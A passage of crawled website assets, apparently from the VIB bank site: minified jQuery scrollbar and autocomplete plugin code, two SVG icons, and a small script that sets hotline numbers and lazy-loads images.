r(e){var i="stepped"!==u.type,n=a||(e?i?f/1.5:p:1e3/60),o=e?i?7.5:40:2.5,d=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],c=[l.scrollRatio.y>10?10:l.scrollRatio.y,l.scrollRatio.x>10?10:l.scrollRatio.x],g="x"===u.dir[0]?d[1]+u.dir[1]*c[1]*o:d[0]+u.dir[1]*c[0]*o,v="x"===u.dir[0]?d[1]+u.dir[1]*parseInt(u.scrollAmount):d[0]+u.dir[1]*parseInt(u.scrollAmount),m="auto"!==u.scrollAmount?v:g,x=s||(e?i?"mcsLinearOut":"mcsEaseInOut":"mcsLinear"),S=!!e;return e&&17>n&&(m="x"===u.dir[0]?d[1]:d[0]),Y(t,m.toString(),{dir:u.dir[0],scrollEasing:x,dur:n,onComplete:S}),e?void(u.dir=!1):(clearTimeout(u.step),void(u.step=setTimeout(function(){r()},n)))}var l=t.data(n),d=l.opt,u=l.sequential,h=e("#mCSB_"+l.idx+"_container"),g="stepped"===u.type,f=d.scrollInertia<26?26:d.scrollInertia,p=d.scrollInertia<1?17:d.scrollInertia;switch(i){case"on":if(u.dir=[o===c[16]||o===c[15]||39===o||37===o?"x":"y",o===c[13]||o===c[15]||38===o||37===o?-1:1],N(t),ee(o)&&"stepped"===u.type)return;r(g);break;case"off":clearTimeout(u.step),Z(u,"step"),N(t),(g||l.tweenRunning&&u.dir)&&r(!0)}},V=function(t){var i=e(this).data(n).opt,o=[];return"function"==typeof t&&(t=t()),t instanceof Array?o=t.length>1?[t[0],t[1]]:"x"===i.axis?[null,t[0]]:[t[0],null]:(o[0]=t.y?t.y:t.x||"x"===i.axis?null:t,o[1]=t.x?t.x:t.y||"y"===i.axis?null:t),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},$=function(t,i){if(null!=t&&void 0!==t){var o=e(this),s=o.data(n),a=s.opt,r=e("#mCSB_"+s.idx+"_container"),l=r.parent(),d=typeof t;i||(i="x"===a.axis?"x":"y");var c="x"===i?r.outerWidth(!1):r.outerHeight(!1),h="x"===i?r[0].offsetLeft:r[0].offsetTop,g="x"===i?"left":"top";switch(d){case"function":return t();case"object":var f=t.jquery?t:e(t);if(!f.length)return;return"x"===i?te(f)[1]:te(f)[0];case"string":case"number":if(ee(t))return Math.abs(t);if(-1!==t.indexOf("%"))return Math.abs(c*parseInt(t)/100);if(-1!==t.indexOf("-="))return Math.abs(h-parseInt(t.split("-=")[1]));if(-1!==t.indexOf("+=")){var p=h+parseInt(t.split("+=")[1]);return p>=0?0:Math.abs(p)}if(-1!==t.indexOf("px")&&ee(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(l.height()-r.outerHeight(!1));if("right"===t)return Math.abs(l.width()-r.outerWidth(!1));if("first"===t||"last"===t){var f=r.find(":"+t);return"x"===i?te(f)[1]:te(f)[0]}return e(t).length?"x"===i?te(e(t))[1]:te(e(t))[0]:(r.css(g,t),void u.update.call(null,o[0]))}}},X=function(t){function i(){var e=0;return l.advanced.updateOnImageLoad&&(e=d.find("img").length),e}function o(){!0===l.advanced.updateOnSelectorChange&&(l.advanced.updateOnSelectorChange="*");var t=0,i=d.find(l.advanced.updateOnSelectorChange);return l.advanced.updateOnSelectorChange&&i.length>0&&i.each(function(){t+=e(this).height()+e(this).width()}),t}function s(e){clearTimeout(d[0].autoUpdate),u.update.call(null,a[0],e)}var a=e(this),r=a.data(n),l=r.opt,d=e("#mCSB_"+r.idx+"_container");if(t)return clearTimeout(d[0].autoUpdate),void Z(d[0],"autoUpdate");var h,g,f,p=d.parent(),v=[e("#mCSB_"+r.idx+"_scrollbar_vertical"),e("#mCSB_"+r.idx+"_scrollbar_horizontal")],m=function(){return[v[0].is(":visible")?v[0].outerHeight(!0):0,v[1].is(":visible")?v[1].outerWidth(!0):0]},x=o(),S=[d.outerHeight(!1),d.outerWidth(!1),p.height(),p.width(),m()[0],m()[1]],w=i();!function t(){return clearTimeout(d[0].autoUpdate),0===a.parents("html").length?void(a=null):void(d[0].autoUpdate=setTimeout(function(){return l.advanced.updateOnSelectorChange&&(h=o())!==x?(s(3),void(x=h)):(l.advanced.updateOnContentResize&&((g=[d.outerHeight(!1),d.outerWidth(!1),p.height(),p.width(),m()[0],m()[1]])[0]!==S[0]||g[1]!==S[1]||g[2]!==S[2]||g[3]!==S[3]||g[4]!==S[4]||g[5]!==S[5])&&(s(g[0]!==S[0]||g[1]!==S[1]),S=g),l.advanced.updateOnImageLoad&&(f=i())!==w&&(d.find("img").each(function(){!function(t){if(e(t).hasClass(c[2]))s();else{var i=new Image;i.onload=function(e,t){return function(){return t.apply(e,arguments)}}(i,function(){this.onload=null,e(t).addClass(c[2]),s(2)}),i.src=t.src}}(this)}),w=f),void((l.advanced.updateOnSelectorChange||l.advanced.updateOnContentResize||l.advanced.updateOnImageLoad)&&t()))},l.advanced.autoUpdateTimeout))}()},N=function(t){var i=t.data(n),o=e("#mCSB_"+i.idx+"_container,#mCSB_"+i.idx+"_container_wrapper,#mCSB_"+i.idx+"_dragger_vertical,#mCSB_"+i.idx+"_dragger_horizontal");o.each(function(){K.call(this)})},Y=function(t,i,o){function s(e){return r&&l.callbacks[e]&&"function"==typeof l.callbacks[e]}function a(){var e=[h[0].offsetTop,h[0].offsetLeft],i=[v[0].offsetTop,v[0].offsetLeft],n=[h.outerHeight(!1),h.outerWidth(!1)],s=[u.height(),u.width()];t[0].mcs={content:h,top:e[0],left:e[1],draggerTop:i[0],draggerLeft:i[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(n[0])-s[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(n[1])-s[1])),direction:o.dir}}var r=t.data(n),l=r.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:l.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},o=e.extend(d,o),c=[o.dur,o.drag?0:o.dur],u=e("#mCSB_"+r.idx),h=e("#mCSB_"+r.idx+"_container"),g=h.parent(),f=l.callbacks.onTotalScrollOffset?V.call(t,l.callbacks.onTotalScrollOffset):[0,0],p=l.callbacks.onTotalScrollBackOffset?V.call(t,l.callbacks.onTotalScrollBackOffset):[0,0];if(r.trigger=o.trigger,(0!==g.scrollTop()||0!==g.scrollLeft())&&(e(".mCSB_"+r.idx+"_scrollbar").css("visibility","visible"),g.scrollTop(0).scrollLeft(0)),"_resetY"!==i||r.contentReset.y||(s("onOverflowYNone")&&l.callbacks.onOverflowYNone.call(t[0]),r.contentReset.y=1),"_resetX"!==i||r.contentReset.x||(s("onOverflowXNone")&&l.callbacks.onOverflowXNone.call(t[0]),r.contentReset.x=1),"_resetY"!==i&&"_resetX"!==i){switch(!r.contentReset.y&&t[0].mcs||!r.overflowed[0]||(s("onOverflowY")&&l.callbacks.onOverflowY.call(t[0]),r.contentReset.x=null),!r.contentReset.x&&t[0].mcs||!r.overflowed[1]||(s("onOverflowX")&&l.callbacks.onOverflowX.call(t[0]),r.contentReset.x=null),l.snapAmount&&(i=function(e,t,i){return Math.round(e/t)*t-i}(i,l.snapAmount,l.snapOffset)),o.dir){case"x":var v=e("#mCSB_"+r.idx+"_dragger_horizontal"),m="left",x=h[0].offsetLeft,S=[u.width()-h.outerWidth(!1),v.parent().width()-v.width()],w=[i,0===i?0:i/r.scrollRatio.x],b=f[1],C=p[1],y=b>0?b/r.scrollRatio.x:0,T=C>0?C/r.scrollRatio.x:0;break;case"y":var v=e("#mCSB_"+r.idx+"_dragger_vertical"),m="top",x=h[0].offsetTop,S=[u.height()-h.outerHeight(!1),v.parent().height()-v.height()],w=[i,0===i?0:i/r.scrollRatio.y],b=f[0],C=p[0],y=b>0?b/r.scrollRatio.y:0,T=C>0?C/r.scrollRatio.y:0}w[1]<0||0===w[0]&&0===w[1]?w=[0,0]:w[1]>=S[1]?w=[S[0],S[1]]:w[0]=-w[0],t[0].mcs||(a(),s("onInit")&&l.callbacks.onInit.call(t[0])),clearTimeout(h[0].onCompleteTimeout),(r.tweenRunning||!(0===x&&w[0]>=0||x===S[0]&&w[0]<=S[0]))&&(U(v[0],m,Math.round(w[1]),c[1],o.scrollEasing),U(h[0],m,Math.round(w[0]),c[0],o.scrollEasing,o.overwrite,{onStart:function(){o.callbacks&&o.onStart&&!r.tweenRunning&&(s("onScrollStart")&&(a(),l.callbacks.onScrollStart.call(t[0])),r.tweenRunning=!0,_(v),r.cbOffsets=[l.callbacks.alwaysTriggerOffsets||x>=S[0]+b,l.callbacks.alwaysTriggerOffsets||-C>=x])},onUpdate:function(){o.callbacks&&o.onUpdate&&s("whileScrolling")&&(a(),l.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(o.callbacks&&o.onComplete){"yx"===l.axis&&clearTimeout(h[0].onCompleteTimeout);var e=h[0].idleTimer||0;h[0].onCompleteTimeout=setTimeout(function(){s("onScroll")&&(a(),l.callbacks.onScroll.call(t[0])),s("onTotalScroll")&&w[1]>=S[1]-y&&r.cbOffsets[0]&&(a(),l.callbacks.onTotalScroll.call(t[0])),s("onTotalScrollBack")&&w[1]<=T&&r.cbOffsets[1]&&(a(),l.callbacks.onTotalScrollBack.call(t[0])),r.tweenRunning=!1,h[0].idleTimer=0,_(v,"hide")},e)}}}))}},U=function(e,t,i,n,o,s,a){function r(){x.stop||(p||u.call(),p=Q()-f,l(),p>=x.time&&(x.time=p>x.time?p+d-(p-x.time):p+d-1,x.time<p+1&&(x.time=p+1)),x.time<n?x.id=c(r):g.call())}function l(){n>0?(x.currVal=function(e,t,i,n,o){switch(o){case"linear":case"mcsLinear":return i*e/n+t;case"mcsLinearOut":return e/=n,e--,i*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return 1>(e/=n/2)?i/2*e*e+t:-i/2*(--e*(e-2)-1)+t;case"easeInOutStrong":return 1>(e/=n/2)?i/2*Math.pow(2,10*(e-1))+t:(e--,i/2*(2-Math.pow(2,-10*e))+t);case"easeInOut":case"mcsEaseInOut":return 1>(e/=n/2)?i/2*e*e*e+t:i/2*((e-=2)*e*e+2)+t;case"easeOutSmooth":return e/=n,-i*(--e*e*e*e-1)+t;case"easeOutStrong":return i*(1-Math.pow(2,-10*e/n))+t;case"easeOut":case"mcsEaseOut":default:var s=(e/=n)*e,a=s*e;return t+i*(.499999999999997*a*s+-2.5*s*s+5.5*a+-6.5*s+4*e)}}(x.time,v,S,n,o),m[t]=Math.round(x.currVal)+"px"):m[t]=i+"px",h.call()}e._mTween||(e._mTween={top:{},left:{}});var d,c,a=a||{},u=a.onStart||function(){},h=a.onUpdate||function(){},g=a.onComplete||function(){},f=Q(),p=0,v=e.offsetTop,m=e.style,x=e._mTween[t];"left"===t&&(v=e.offsetLeft);var S=i-v;x.stop=0,"none"!==s&&null!=x.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(x.id):clearTimeout(x.id),x.id=null),d=1e3/60,x.time=p+d,c=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return l(),setTimeout(e,.01)},x.id=c(r)},Q=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},K=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],i=0;i<t.length;i++){var n=t[i];e._mTween[n].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},Z=function(e,t){try{delete e[t]}catch(i){e[t]=null}},G=function(e){return!(e.which&&1!==e.which)},J=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},ee=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},te=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]};e.fn[i]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[i]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[i].defaults=s,window[i]=!0,e(window).load(function(){e(o)[i](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var i,n,o=e(t),s=o.parents(".mCSB_container");return s.length?(i=s.parent(),(n=[s[0].offsetTop,s[0].offsetLeft])[0]+te(o)[0]>=0&&n[0]+te(o)[0]<i.height()-o.outerHeight(!1)&&n[1]+te(o)[1]>=0&&n[1]+te(o)[1]<i.width()-o.outerWidth(!1)):void 0},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var i=e(t).data(n);return i?i.overflowed[0]||i.overflowed[1]:void 0}})})}()}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(e){"use strict";function t(i,n){var o=function(){},s=this,a={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:t.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:o,onSearchComplete:o,onSearchError:o,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,i){return-1!==e.value.toLowerCase().indexOf(i)},paramName:"query",transformResult:function(t){return"string"==typeof t?e.parseJSON(t):t},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1,position:"absolute",customClass:""};s.element=i,s.el=e(i),s.suggestions=[],s.badQueries=[],s.selectedIndex=-1,s.currentValue=s.element.value,s.intervalId=0,s.cachedResponse={},s.onChangeInterval=null,s.onChange=null,s.isLocal=!1,s.suggestionsContainer=null,s.noSuggestionsContainer=null,s.options=e.extend({},a,n),s.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},s.hint=null,s.hintValue="",s.selection=null,void 0===n.width&&(n.width=e(i).outerWidth()),s.initialize(),s.setOptions(n)}var i={escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},n=27,o=9,s=13,a=38,r=39,l=40;t.utils=i,e.Autocomplete=t,t.formatResult=function(e,t){var n=e.value.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;"),o="("+i.escapeRegExChars(t)+")";return n.replace(new RegExp(o,"gi"),"<strong>$1</strong>")},t.prototype={killerFn:null,initialize:function(){var i,n=this,o="."+n.classes.suggestion,s=n.classes.selected,a=n.options;n.element.setAttribute("autocomplete","off"),n.killerFn=function(t){0===e(t.target).closest("."+n.options.containerClass).length&&(n.killSuggestions(),n.disableKillerFn())},n.noSuggestionsContainer=e('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),n.suggestionsContainer=t.utils.createNode(a.containerClass),(i=e(n.suggestionsContainer)).appendTo(a.appendTo),"auto"!==a.width&&i.width(a.width),i.on("mouseover.autocomplete",o,function(){n.activate(e(this).data("index"))}),i.on("mouseout.autocomplete",function(){n.selectedIndex=-1,i.children("."+s).removeClass(s)}),i.on("click.autocomplete",o,function(){n.select(e(this).data("index"))}),n.fixPositionCapture=function(){n.visible&&n.fixPosition()},e(window).on("resize.autocomplete",n.fixPositionCapture),n.el.on("keydown.autocomplete",function(e){n.onKeyPress(e)}),n.el.on("keyup.autocomplete",function(e){n.onKeyUp(e)}),n.el.on("blur.autocomplete",function(){n.onBlur()}),n.el.on("focus.autocomplete",function(){n.onFocus()}),n.el.on("change.autocomplete",function(e){n.onKeyUp(e)}),n.el.on("input.autocomplete",function(e){n.onKeyUp(e)})},onFocus:function(){var e=this;e.fixPosition(),0===e.options.minChars&&0===e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(t){var i=this,n=i.options;e.extend(n,t),i.isLocal=e.isArray(n.lookup),i.isLocal&&(n.lookup=i.verifySuggestionsFormat(n.lookup)),n.orientation=i.validateOrientation(n.orientation,"bottom"),e(i.suggestionsContainer).css({"max-height":n.maxHeight+"px",width:n.width+"px","z-index":n.zIndex,position:n.position}),""!==n.customClass&&e(i.suggestionsContainer).addClass(n.customClass)},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearInterval(e.onChangeInterval),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var t=this,i=e(t.suggestionsContainer),n=i.parent().get(0);if(n===document.body||t.options.forceFixPosition){var o=t.options.orientation,s=i.outerHeight(),a=t.el.outerHeight(),r=t.el.offset(),l={top:r.top,left:r.left};if("auto"===o){var d=e(window).height(),c=e(window).scrollTop(),u=-c+r.top-s,h=c+d-(r.top+a+s);o=Math.max(u,h)===u?"top":"bottom"}if(l.top+="top"===o?-s:a,n!==document.body){var g,f=i.css("opacity");t.visible||i.css("opacity",0).show(),g=i.offsetParent().offset(),l.top-=g.top,l.left-=g.left,t.visible||i.css("opacity",f).hide()}"auto"===t.options.width&&(l.width=t.el.outerWidth()-2+"px"),i.css(l)}},enableKillerFn:function(){e(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){e(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval(function(){e.hide(),e.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this.el.val().length,i=this.element.selectionStart;return"number"==typeof i?i===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==l||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case n:t.el.val(t.currentValue),t.hide();break;case r:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case o:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),!1===t.options.tabDisabled)return;break;case s:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case a:t.moveUp();break;case l:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case a:case l:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeInterval=setInterval(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var t=this,i=t.options,n=t.el.val(),o=t.getQuery(n);return t.selection&&t.currentValue!==o&&(t.selection=null,(i.onInvalidateSelection||e.noop).call(t.element)),clearInterval(t.onChangeInterval),t.currentValue=n,t.selectedIndex=-1,i.triggerSelectOnValidInput&&t.isExactMatch(o)?void t.select(0):void(o.length<i.minChars?t.hide():t.getSuggestions(o))},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(t){var i,n=this.options.delimiter;return n?(i=t.split(n),e.trim(i[i.length-1])):t},getSuggestionsLocal:function(t){var i,n=this.options,o=t.toLowerCase(),s=n.lookupFilter,a=parseInt(n.lookupLimit,10);return i={suggestions:e.grep(n.lookup,function(e){return s(e,t,o)})},a&&i.suggestions.length>a&&(i.suggestions=i.suggestions.slice(0,a)),i},getSuggestions:function(t){var i,n,o,s,a=this,r=a.options,l=r.serviceUrl;if(r.params[r.paramName]=t,n=r.ignoreParams?null:r.params,!1!==r.onSearchStart.call(a.element,r.params)){if(e.isFunction(r.lookup))return void r.lookup(t,function(e){a.suggestions=e.suggestions,a.suggest(),r.onSearchComplete.call(a.element,t,e.suggestions)});a.isLocal?i=a.getSuggestionsLocal(t):(e.isFunction(l)&&(l=l.call(a.element,t)),o=l+"?"+e.param(n||{}),i=a.cachedResponse[o]),i&&e.isArray(i.suggestions)?(a.suggestions=i.suggestions,a.suggest(),r.onSearchComplete.call(a.element,t,i.suggestions)):a.isBadQuery(t)?r.onSearchComplete.call(a.element,t,[]):(a.abortAjax(),s={url:l,data:n,type:r.type,dataType:r.dataType},e.extend(s,r.ajaxSettings),a.currentRequest=e.ajax(s).done(function(e){var i;a.currentRequest=null,i=r.transformResult(e,t),a.processResponse(i,t,o),r.onSearchComplete.call(a.element,t,i.suggestions)}).fail(function(e,i,n){r.onSearchError.call(a.element,t,e,i,n)}))}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,i=t.length;i--;)if(0===e.indexOf(t[i]))return!0;return!1},hide:function(){var t=this,i=e(t.suggestionsContainer);e.isFunction(t.options.onHide)&&t.visible&&t.options.onHide.call(t.element,i),t.visible=!1,t.selectedIndex=-1,clearInterval(t.onChangeInterval),e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(0!==this.suggestions.length){var t,i=this,n=i.options,o=n.groupBy,s=n.formatResult,a=i.getQuery(i.currentValue),r=i.classes.suggestion,l=i.classes.selected,d=e(i.suggestionsContainer),c=e(i.noSuggestionsContainer),u=n.beforeRender,h="",g=function(e,i){var n=e.data[o];return t===n?"":'<div class="autocomplete-group"><strong>'+(t=n)+"</strong></div>"};return n.triggerSelectOnValidInput&&i.isExactMatch(a)?void i.select(0):(e.each(i.suggestions,function(e,t){o&&(h+=g(t,0)),h+='<div class="'+r+'" data-index="'+e+'">'+s(t,a)+"</div>"}),this.adjustContainerWidth(),c.detach(),d.html(h),e.isFunction(u)&&u.call(i.element,d),i.fixPosition(),d.show(),n.autoSelectFirst&&(i.selectedIndex=0,d.scrollTop(0),d.children("."+r).first().addClass(l)),i.visible=!0,void i.findBestHint())}this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var t=this,i=e(t.suggestionsContainer),n=e(t.noSuggestionsContainer);this.adjustContainerWidth(),n.detach(),i.empty(),i.append(n),t.fixPosition(),i.show(),t.visible=!0},adjustContainerWidth:function(){var t,i=this,n=i.options,o=e(i.suggestionsContainer);"auto"===n.width&&(t=i.el.outerWidth()-2,o.width(t>0?t:300))},findBestHint:function(){var t=this,i=t.el.val().toLowerCase(),n=null;i&&(e.each(t.suggestions,function(e,t){var o=0===t.value.toLowerCase().indexOf(i);return o&&(n=t),!o}),t.signalHint(n))},signalHint:function(t){var i="",n=this;t&&(i=n.currentValue+t.value.substr(n.currentValue.length)),n.hintValue!==i&&(n.hintValue=i,n.hint=t,(this.options.onHint||e.noop)(i))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,function(e){return{value:e,data:null}}):t},validateOrientation:function(t,i){return t=e.trim(t||"").toLowerCase(),-1===e.inArray(t,["auto","bottom","top"])&&(t=i),t},processResponse:function(e,t,i){var n=this,o=n.options;e.suggestions=n.verifySuggestionsFormat(e.suggestions),o.noCache||(n.cachedResponse[i]=e,o.preventBadQueries&&0===e.suggestions.length&&n.badQueries.push(t)),t===n.getQuery(n.currentValue)&&(n.suggestions=e.suggestions,n.suggest())},activate:function(t){var i,n=this,o=n.classes.selected,s=e(n.suggestionsContainer),a=s.find("."+n.classes.suggestion);return s.find("."+o).removeClass(o),n.selectedIndex=t,-1!==n.selectedIndex&&a.length>n.selectedIndex?(i=a.get(n.selectedIndex),e(i).addClass(o),i):null},selectHint:function(){var t=this,i=e.inArray(t.hint,t.suggestions);t.select(i)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children().first().removeClass(t.classes.selected),t.selectedIndex=-1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var i=this,n=i.activate(t);if(n){var o,s,a,r=e(n).outerHeight();o=n.offsetTop,a=(s=e(i.suggestionsContainer).scrollTop())+i.options.maxHeight-r,s>o?e(i.suggestionsContainer).scrollTop(o):o>a&&e(i.suggestionsContainer).scrollTop(o-i.options.maxHeight+r),i.options.preserveInput||i.el.val(i.getValue(i.suggestions[t].value)),i.signalHint(null)}},onSelect:function(t){var i=this,n=i.options.onSelect,o=i.suggestions[t];i.currentValue=i.getValue(o.value),i.currentValue===i.el.val()||i.options.preserveInput||i.el.val(i.currentValue),i.signalHint(null),i.suggestions=[],i.selection=o,e.isFunction(n)&&n.call(i.element,o)},getValue:function(e){var t,i,n=this.options.delimiter;return n?1===(i=(t=this.currentValue).split(n)).length?e:t.substr(0,t.length-i[i.length-1].length)+e:e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),t.disableKillerFn(),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.autocomplete=e.fn.devbridgeAutocomplete=function(i,n){var o="autocomplete";return 0===arguments.length?this.first().data(o):this.each(function(){var s=e(this),a=s.data(o);"string"==typeof i?a&&"function"==typeof a[i]&&a[i](n):(a&&a.dispose&&a.dispose(),a=new t(this,i),s.data(o,a))})}});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/images/icon-youtube.svg
body_size: 109
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.25" stroke="#5E5C62" stroke-width="0.5"/>
<path d="M18.2773 9.80176C18.2086 9.5454 18.0739 9.31155 17.8865 9.12361C17.6991 8.93566 17.4656 8.80021 17.2095 8.73079C16.2561 8.47656 12.4998 8.47656 12.4998 8.47656C12.4998 8.47656 8.72755 8.47656 7.78687 8.73079C7.53071 8.80021 7.29727 8.93566 7.10988 9.12361C6.9225 9.31155 6.78773 9.5454 6.71908 9.80176C6.46802 10.7551 6.46802 12.7255 6.46802 12.7255C6.46802 12.7255 6.46802 14.7022 6.71908 15.6492C6.78773 15.9055 6.9225 16.1394 7.10988 16.3273C7.29727 16.5153 7.53071 16.6507 7.78687 16.7202C8.74026 16.9744 12.4998 16.9744 12.4998 16.9744C12.4998 16.9744 16.2688 16.9744 17.2095 16.7202C17.4656 16.6507 17.6991 16.5153 17.8865 16.3273C18.0739 16.1394 18.2086 15.9055 18.2773 15.6492C18.5283 14.6958 18.5283 12.7255 18.5283 12.7255C18.5283 12.7255 18.5283 10.7488 18.2773 9.80176Z" fill="black"/>
<path d="M11.2668 14.5205V10.9326L14.4194 12.725L11.2668 14.5205Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vib.com.vn/static/theme/js/common-functions.min.js?v=1
body_size: 320
content:
function showCalNow(){1e3>$(window).width()?($(".tel_top_home").addClass("vib-v2-call-now-text"),$(".vib-v2-hotline").addClass("vib-v2-call-now-text"),$(".vib-v2-hotline > p").hide()):($(".tel_top_home").removeClass("vib-v2-call-now-text"),$(".vib-v2-hotline").removeClass("vib-v2-call-now-text"),$(".vib-v2-hotline > p").show())}$(document).ready(function(){if(showCalNow(),$(window).resize(function(){showCalNow()}),1e3>$(window).width()){var t=window.location.href;t.indexOf("/vay-mua-o-to")>-1||t.indexOf("/cho-vay-mua-nha")>-1||t.indexOf("/vay-tieu-dung")>-1||t.indexOf("/the-tin-dung")>-1?(""!==$(".tel_top_home").text()&&$(".tel_top_home").text("1800 8192"),""!==$(".vib-v2-hotline > span").text()&&$(".vib-v2-hotline > span").text("1800 8192")):(""!==$(".tel_top_home").text()&&$(".tel_top_home").text("1800 8180"),""!==$(".vib-v2-hotline > span").text()&&$(".vib-v2-hotline > span").text("1800 8180"))}});
$(document).ready((function(){var t=function(){try{var t="src_pre",e=$(window).height(),r=$(window).scrollTop()+e/4;$("img").each((function(){var o=$(this);o.offset().top-o.height()+o.outerHeight()-e<r+0&&(attr=o.attr(t),"undefined"!=typeof attr&&!1!==attr&&(o.hide(),o.attr({src:o.attr(t)}).removeAttr(t),o.fadeIn(1)))}));var o="style_pre";$("div["+o+"],section["+o+"]").each((function(){var t=$(this);t.offset().top-t.height()+t.outerHeight()-e<r+0&&(attr=t.attr(o),"undefined"!=typeof attr&&!1!==attr&&t.attr({style:t.attr(o)}).removeAttr(o))}))}catch(t){}};window.location.href.indexOf("/ngan-hang-so/myvib")<0&&(t(),setTimeout((function(){try{t(),console.log("Triggered process pre images 1")}catch(t){}}),1e3),setTimeout((function(){try{t(),console.log("Triggered process pre images 2")}catch(t){}}),2e3),setTimeout((function(){try{t(),console.log("Triggered process pre images 5")}catch(t){}}),5e3)),$(window).scroll((function(){try{t()}catch(t){}}))}));


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vib.com.vn/static/theme/images/icon-apple-store.svg
body_size: 205
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12.5" cy="12.5" r="12.25" stroke="#5E5C62" stroke-width="0.5"/>
<path d="M15.239 5.27831L15.2245 5L14.9475 5.02981C14.9204 5.03271 12.2431 5.35534 12.0595 8.34866L12.041 8.64833L12.3407 8.62802C12.3713 8.62591 15.4037 8.38401 15.239 5.27831Z" fill="black"/>
